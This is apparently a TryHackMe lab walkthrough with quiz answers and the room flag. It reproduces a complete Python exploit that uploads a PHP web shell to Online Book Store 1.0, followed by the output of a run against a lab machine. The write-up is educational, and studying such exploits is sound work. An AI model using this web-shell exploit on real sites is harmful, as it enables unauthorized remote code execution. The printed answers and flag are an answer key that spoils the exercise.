THM Room https://tryhackme.com/room/exploitingavulnerabilityv2
TASK 1 : Introduction
Let’s proceed.
No Answer
TASK 2 : Automated Vs. Manual Vulnerability Research
ou are working close to a deadline for your penetration test and need to scan a web application quickly. Would you use an automated scanner ? (Yay/Nay)
Answer : YAY
You are testing a web application and find that you are able to input and retrieve data in a database. What vulnerability is this ?
Answer : Injection
You manage to impersonate another user. What vulnerability is this ?
Answer : Broken Access Control
TASK 3 : Finding Manual Exploits
hat website would you use as a security researcher if you wanted to upload a Proof of Concept ?
Anwser : GitHub
You are performing a penetration test at a site with no internet connection. What tool could you use to find exploits to use ?
Anwser : Searchsploit
TASK 4 : Example of Manual Exploitation
What type of vulnerability was used in this attack ?
Answer : Remote Code Execution
TASK 5 : Practical: Manual Exploitation
Find out the version of the application that is running. What are the name and version number of the application ?
Open the website and take a look down the page :
Answer : Online Book Store V1.0
Now use the resources and skills from this module to find an exploit that will allow you to gain remote access to the vulnerable machine.

Let’s research this on google :

It’s seem good, let’s go ahead and download the exploit :
What does the exploit looks like ?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
# Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-book-store-project-in-php/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in-php/archive/master.zip
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A
import argparse
import random
import requests
import string
import sys
parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()
url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(10))
payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)
if random_file in r.text:
print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
print('> Example command usage: ' + url + '/bootstrap/img/' + random_file + '.php?cmd=whoami')
launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
if launch_shell.lower() == 'y':
while True:
cmd = str(input('RCE $ '))
if cmd == 'exit':
sys.exit(0)
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':cmd}, verify=False)
print(r.text)
else:
if r.status_code == 200:
print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php, however a simple command check failed to execute. Perhaps shell_exec is disabled? Try changing the payload.')
else:
print('> Web shell failed to upload! The web server may not have write permissions.')
No Answer
Use this exploit against the vulnerable machine. What is the value of the flag located in a web directory ?
Ok, this python script just need the URL as parameter :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@ip-10-10-45-35:~/Desktop# python 47887.py http://10.10.53.2
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.53.2/bootstrap/img/TtkeMldBQi.php
> Example command usage: http://10.10.53.2/bootstrap/img/TtkeMldBQi.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ ls
OyWjgNLIbq.php
TtkeMldBQi.php
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
flag.txt
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
unnamed.png
web_app_dev.jpg
RCE $ cat flag.txt
THM{BOOK_KEEPING}
Answer : THM{BOOK_KEEPING}